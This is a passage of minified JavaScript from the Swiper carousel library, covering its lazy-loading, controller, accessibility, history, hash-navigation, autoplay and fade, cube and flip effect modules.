n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),s=n.find("."+r.elementClass+":not(."+r.loadedClass+"):not(."+r.loadingClass+")");!n.hasClass(r.elementClass)||n.hasClass(r.loadedClass)||n.hasClass(r.loadingClass)||s.push(n[0]),0!==s.length&&s.each(function(e){var s=b(e);s.addClass(r.loadingClass);var o=s.attr("data-background"),a=s.attr("data-src"),l=s.attr("data-srcset"),d=s.attr("data-sizes"),c=s.parent("picture");i.loadImage(s[0],a||o,l,d,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(s.css("background-image",'url("'+o+'")'),s.removeAttr("data-background")):(l&&(s.attr("srcset",l),s.removeAttr("data-srcset")),d&&(s.attr("sizes",d),s.removeAttr("data-sizes")),c.length&&c.children("source").each(function(e){var t=b(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),a&&(s.attr("src",a),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),n.find("."+r.preloaderClass).remove(),i.params.loop&&t){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var u=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(u.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",n[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",n[0],s[0])})}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,r=e.slides,n=e.activeIndex,s=e.virtual&&i.virtual.enabled,o=i.lazy,a=i.slidesPerView;function l(e){if(s){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(r[e])return!0;return!1}function d(e){return s?b(e).attr("data-swiper-slide-index"):b(e).index()}if("auto"===a&&(a=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each(function(t){var i=s?b(t).attr("data-swiper-slide-index"):b(t).index();e.lazy.loadInSlide(i)});else if(a>1)for(var c=n;c<n+a;c+=1)l(c)&&e.lazy.loadInSlide(c);else e.lazy.loadInSlide(n);if(o.loadPrevNext)if(a>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var u=o.loadPrevNextAmount,p=a,h=Math.min(n+p+Math.max(u,p),r.length),f=Math.max(n-Math.max(p,u),0),m=n+a;m<h;m+=1)l(m)&&e.lazy.loadInSlide(m);for(var v=f;v<n;v+=1)l(v)&&e.lazy.loadInSlide(v)}else{var g=t.children("."+i.slideNextClass);g.length>0&&e.lazy.loadInSlide(d(g));var y=t.children("."+i.slidePrevClass);y.length>0&&e.lazy.loadInSlide(d(y))}},checkInViewOnLoad:function(){var e=u();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?b(this.params.lazy.scrollingElement):b(e),i=t[0]===e,r=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,s=this.$el.offset(),o=this.rtlTranslate,a=!1;o&&(s.left-=this.$el[0].scrollLeft);for(var l=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],d=0;d<l.length;d+=1){var c=l[d];if(c[0]>=0&&c[0]<=r&&c[1]>=0&&c[1]<=n){if(0===c[0]&&0===c[1])continue;a=!0}}var p="touchstart"===this.touchEvents.start&&!!this.support.passiveListener&&!!this.params.passiveListeners&&{passive:!0,capture:!1};a?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,p))}}};let ey={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){M(this,{lazy:ev({initialImageLoaded:!1},eg)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,r=t.cssMode,n=t.watchSlidesVisibility,s=t.watchSlidesProgress,o=t.touchReleaseOnEdges,a=t.resistanceRatio;i.enabled&&(r||(n||s)&&(o||0===a))&&e.lazy.load()}}};function eb(){return(eb=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var ew={LinearSpline:function(e,t){var i,r,n,s,o,a=function(e,t){for(r=-1,i=e.length;i-r>1;)e[n=i+r>>1]<=t?r=n:i=n;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(s=(o=a(this.x,e))-1,(e-this.x[s])*(this.y[o]-this.y[s])/(this.x[o]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new ew.LinearSpline(this.slidesGrid,e.slidesGrid):new ew.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,r,n=this,s=n.controller.control,o=n.constructor;function a(e){var t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),r=-n.controller.spline.interpolate(-t)),r&&"container"!==n.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),r=(t-n.minTranslate())*i+e.minTranslate()),n.params.controller.inverse&&(r=e.maxTranslate()-r),e.updateProgress(r),e.setTranslate(r,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof o&&a(s[l]);else s instanceof o&&t!==s&&a(s)},setTransition:function(e,t){var i,r=this,n=r.constructor,s=r.controller.control;function o(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&E(function(){t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(function(){s&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==t&&s[i]instanceof n&&o(s[i]);else s instanceof n&&t!==s&&o(s)}};let e_={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){M(this,{controller:eb({control:this.params.controller.control},ew)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}};function ex(){return(ex=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eE={getRandomNumber:function(e){return void 0===e&&(e=16),"x".repeat(e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=b(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(O(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(i){var r=b(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))})},init:function(){var e,t,i=this,r=i.params.a11y;i.$el.append(i.a11y.liveRegion);var n=i.$el;r.containerRoleDescriptionMessage&&i.a11y.addElRoleDescription(n,r.containerRoleDescriptionMessage),r.containerMessage&&i.a11y.addElLabel(n,r.containerMessage);var s=i.$wrapperEl,o=s.attr("id")||"swiper-wrapper-"+i.a11y.getRandomNumber(16),a=i.params.autoplay&&i.params.autoplay.enabled?"off":"polite";i.a11y.addElId(s,o),i.a11y.addElLive(s,a),r.itemRoleDescriptionMessage&&i.a11y.addElRoleDescription(b(i.slides),r.itemRoleDescriptionMessage),i.a11y.addElRole(b(i.slides),r.slideRole);var l=i.params.loop?i.slides.filter(function(e){return!e.classList.contains(i.params.slideDuplicateClass)}).length:i.slides.length;i.slides.each(function(e,t){var n=b(e),s=i.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):t,o=r.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,l);i.a11y.addElLabel(n,o)}),i.navigation&&i.navigation.$nextEl&&(e=i.navigation.$nextEl),i.navigation&&i.navigation.$prevEl&&(t=i.navigation.$prevEl),e&&e.length&&(i.a11y.makeElFocusable(e),"BUTTON"!==e[0].tagName&&(i.a11y.addElRole(e,"button"),e.on("keydown",i.a11y.onEnterOrSpaceKey)),i.a11y.addElLabel(e,r.nextSlideMessage),i.a11y.addElControls(e,o)),t&&t.length&&(i.a11y.makeElFocusable(t),"BUTTON"!==t[0].tagName&&(i.a11y.addElRole(t,"button"),t.on("keydown",i.a11y.onEnterOrSpaceKey)),i.a11y.addElLabel(t,r.prevSlideMessage),i.a11y.addElControls(t,o)),i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.$el.on("keydown",O(i.params.pagination.bulletClass),i.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",O(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};let eS={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){M(this,{a11y:ex({},eE,{liveRegion:b('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}};function eC(){return(eC=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eT={init:function(){var e=u();if(this.params.history){if(!e.history||!e.history.pushState){this.params.history.enabled=!1,this.params.hashNavigation.enabled=!0;return}var t=this.history;t.initialized=!0,t.paths=eT.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=u();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=eT.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=u(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter(function(e){return""!==e}),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i,r=u();if(this.history.initialized&&this.params.history.enabled){i=this.params.url?new URL(this.params.url):r.location;var n=this.slides.eq(t),s=eT.slugify(n.attr("data-history"));if(this.params.history.root.length>0){var o=this.params.history.root;"/"===o[o.length-1]&&(o=o.slice(0,o.length-1)),s=o+"/"+e+"/"+s}else i.pathname.includes(e)||(s=e+"/"+s);var a=r.history.state;a&&a.value===s||(this.params.history.replaceState?r.history.replaceState({value:s},null,s):r.history.pushState({value:s},null,s))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var r=0,n=this.slides.length;r<n;r+=1){var s=this.slides.eq(r);if(eT.slugify(s.attr("data-history"))===t&&!s.hasClass(this.params.slideDuplicateClass)){var o=s.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};let eP={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){M(this,{history:eC({},eT)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}};function eM(){return(eM=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eO={onHashChange:function(){var e=d();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=u(),t=d();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),r=i.attr("data-hash")||i.attr("data-history");t.location.hash=r||"",this.emit("hashSet")}},init:function(){var e=d(),t=u();if(this.params.hashNavigation.enabled&&(!this.params.history||!this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var r=0,n=this.slides.length;r<n;r+=1){var s=this.slides.eq(r);if((s.attr("data-hash")||s.attr("data-history"))===i&&!s.hasClass(this.params.slideDuplicateClass)){var o=s.index();this.slideTo(o,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&b(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=u();this.params.hashNavigation.watchState&&b(e).off("hashchange",this.hashNavigation.onHashChange)}};let ek={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){M(this,{hashNavigation:eM({initialized:!1},eO)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}};function eA(){return(eA=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eI={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=E(function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running?e.autoplay.run():!1===t&&e.autoplay.run()},i)},start:function(){return void 0===this.autoplay.timeout&&!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0)},stop:function(){return!!this.autoplay.running&&void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0)},pause:function(e){var t=this;!t.autoplay.running||t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run()))},onVisibilityChange:function(){var e=d();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};let eD={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){M(this,{autoplay:eA({},eI,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),d().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),d().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}};function eL(){return(eL=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var e$={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),r=-i[0].swiperSlideOffset;this.params.virtualTranslate||(r-=this.translate);var n=0;this.isHorizontal()||(n=r,r=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+r+"px, "+n+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,r=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.transitionEnd(function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}})}}};let eN={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){M(this,{fadeEffect:eL({},e$)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};P(e.params,t),P(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}};function ej(){return(ej=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eB={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,r=this.slides,n=this.width,s=this.height,o=this.rtlTranslate,a=this.size,l=this.browser,d=this.params.cubeEffect,c=this.isHorizontal(),u=this.virtual&&this.params.virtual.enabled,p=0;d.shadow&&(c?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=b('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:n+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=b('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var h=0;h<r.length;h+=1){var f=r.eq(h),m=h;u&&(m=parseInt(f.attr("data-swiper-slide-index"),10));var v=90*m,g=Math.floor(v/360);o&&(g=Math.floor(-(v=-v)/360));var y=Math.max(Math.min(f[0].progress,1),-1),w=0,_=0,x=0;m%4==0?(w=-(4*g)*a,x=0):(m-1)%4==0?(w=0,x=-(4*g)*a):(m-2)%4==0?(w=a+4*g*a,x=a):(m-3)%4==0&&(w=-a,x=3*a+4*a*g),o&&(w=-w),c||(_=w,w=0);var E="rotateX("+(c?0:-v)+"deg) rotateY("+(c?v:0)+"deg) translate3d("+w+"px, "+_+"px, "+x+"px)";if(y<=1&&y>-1&&(p=90*m+90*y,o&&(p=-(90*m)-90*y)),f.transform(E),d.slideShadows){var S=c?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),C=c?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===S.length&&(S=b('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),f.append(S)),0===C.length&&(C=b('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),f.append(C)),S.length&&(S[0].style.opacity=Math.max(-y,0)),C.length&&(C[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+a/2+"px","-moz-transform-origin":"50% 50% -"+a/2+"px","-ms-transform-origin":"50% 50% -"+a/2+"px","transform-origin":"50% 50% -"+a/2+"px"}),d.shadow)if(c)e.transform("translate3d(0px, "+(n/2+d.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var T=Math.abs(p)-90*Math.floor(Math.abs(p)/90),P=1.5-(Math.sin(2*T*Math.PI/360)/2+Math.cos(2*T*Math.PI/360)/2),M=d.shadowScale,O=d.shadowScale/P,k=d.shadowOffset;e.transform("scale3d("+M+", 1, "+O+") translate3d(0px, "+(s/2+k)+"px, "+-s/2/O+"px) rotateX(-90deg)")}var A=l.isSafari||l.isWebView?-a/2:0;i.transform("translate3d(0px,0,"+A+"px) rotateX("+(this.isHorizontal()?0:p)+"deg) rotateY("+(this.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};let ez={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){M(this,{cubeEffect:ej({},eB)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};P(e.params,t),P(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}};function eR(){return(eR=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eV={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var r=e.eq(i),n=r[0].progress;this.params.flipEffect.limitRotation&&(n=Math.max(Math.min(r[0].progress,1),-1));var s=r[0].swiperSlideOffset,o=-180*n,a=0,l=-s,d=0;if(this.isHorizontal()?t&&(o=-o):(d=l,l=0,a=-o,o=0),r[0].style.zIndex=-Math.abs(Math.round(n))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),u=this.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=b('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===u.length&&(u=b('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),r.append(u)),c.length&&(c[0].style.opacity=Math.max(-n,0)),u.length&&(u[0].style.opacity=Math.max(n,0))}r.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+a+"deg) rotateY("+o+"deg)")}},setTransition:function(e){var t=this,i=t.slides,r=t.activeIndex,n=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(r).transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)n.trigger(e[i])}})}}};let eW={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){M(this,{flipEffect:eR({},eV)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var 